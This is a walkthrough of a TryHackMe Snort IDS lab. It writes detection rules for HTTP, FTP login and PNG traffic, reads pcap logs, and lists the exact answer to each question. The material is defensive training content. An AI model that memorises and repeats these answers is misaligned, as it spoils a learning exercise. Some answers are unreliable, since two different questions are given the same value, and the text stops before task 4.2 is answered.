The room: “Put your snort skills into practice and write snort rules to analyse live capture network traffic.”
https://tryhackme.com/room/snortchallenges1
Task 2: Writing IDS Rules (HTTP)
2.1. What is the number of detected packets?
Local.rules the rules we need to include in the file:
alert TCP any any <> any 80 (msg:”Task found”; sid:10000002; rev:1;)
alert TCP any 80 <> any any (msg:”Task found”; sid:10000003; rev:1;)
After saving the rule, we use the following command to run Snort:
snort -c local.rules -A Full -l . -r mx-3.pcap-c : Used to define a config file.
-l . : creates the logs in the current directory.
-r : package reader mode

The Action Stats section shows us what snort does with the packets it analyses. The number in this section is the answer to our question

328
2.2. What is the destination address of packet 63?
-n 63 : reads the first 63 packs.
sudo snort -r snort.log.1680776108 -n 63
If we examine the last packet after reading, we can find the IP address.

145.254.160.237
2.3. What is the ACK number of packet 64?
sudo snort -r snort.log.1680776108 -n 64
If we examine the last packet after reading, we can find the ACK number.

0x38AFFFF3
2.4. What is the SEQ number of packet 62?
sudo snort -r snort.log.1680776108 -n 62
If we examine the last packet after reading, we can find the SEQ number.

0x38AFFFF3
2.5. What is the TTL of packet 65?
sudo snort -r snort.log.1680776108 -n 65
If we examine the last packet after reading, we can find the TTL.

128
2.6. What is the source IP of packet 65?

145.254.160.237
2.7. What is the source port of packet 65?

3372
Task 3: Writing IDS Rules (FTP)
Use the given pcap file.
Write rules to detect “all TCP port 21” traffic in the given pcap.
3.1. What is the number of detected packets?
On the desktop, inside the Exercise-Files folder, enter the TASK-3 (FTP) folder.
sudo gedit local.rules
alert TCP any 21 <> any any (msg:"Port"; sid:10000002; rev:1;)
alert TCP any any <> any 21 (msg:"Port"; sid:10000003; rev:1;)

snort -c local.rules -A Full -l . -r ftp-png-gif.pcap

614
3.2. What is the FTP service name?
FTP runs on port 21 and we can find the FTP server name in code 220.
sudo snort -dvr snort.log.1680809739 -n 10 | grep -A1 '220'-dvr : for detailed reading
-n 10 : the first 10 packages are selected
-A1 : If the selected word is found, it returns the current line and the next line. The reason for this is that the FTP server name is shifted to a second line.


Microsoft FTP Service
Clear the previous log and alarm files.
Deactivate/comment on the old rules.
Write a rule to detect failed FTP login attempts in the given pcap.
3.3. What is the number of detected packets?
alert TCP any any <> any any (msg:"FTP Login"; content:"530 User"; sid:10000001; rev:1;)
snort -c local.rules -A Full -l . -r ftp-png-gif.pcap

41
Clear the previous log and alarm files.
Deactivate/comment on the old rule.
Write a rule to detect successful FTP logins in the given pcap.
3.4. What is the number of detected packets?
alert TCP any any <> any any (msg:"FTP Login"; content:"230 User"; sid:10000001; rev:1;)
snort -c local.rules -A Full -l . -r ftp-png-gif.pcap

1
Clear the previous log and alarm files.
Deactivate/comment on the old rule.
Write a rule to detect failed FTP login attempts with a valid username but a bad password or no password.
3.5. What is the number of detected packets?
alert TCP any any <> any any (msg:"FTP Login"; content:"331 Password"; sid:10000001; rev:1;)

42
Clear the previous log and alarm files.
Deactivate/comment on the old rule.
Write a rule to detect failed FTP login attempts with “Administrator” username but a bad password or no password.
3.6. What is the number of detected packets?
alert TCP any any <> any any (msg:"FTP Login"; content:"331 Password"; content:"Administrator"; sid:10000001; rev:1;)

7
Task 4: Writing IDS Rules (PNG)
Navigate to the task folder.
Use the given pcap file.
Write a rule to detect the PNG file in the given pcap.
4.1. Investigate the logs and identify the software name embedded in the packet.

https://en.wikipedia.org/wiki/List_of_file_signatures
alert tcp any any -> any any (content:"|89 50 4E 47|"; msg:"PNG";sid:10001)
sudo snort -dvr snort.log.1680855881
Adobe ImageReadyq
Clear the previous log and alarm files.
Deactivate/comment on the old rule.
Write a rule to detect the GIF file in the given pcap.
4.2. Investigate the logs and identify the image format embedded in the packet.
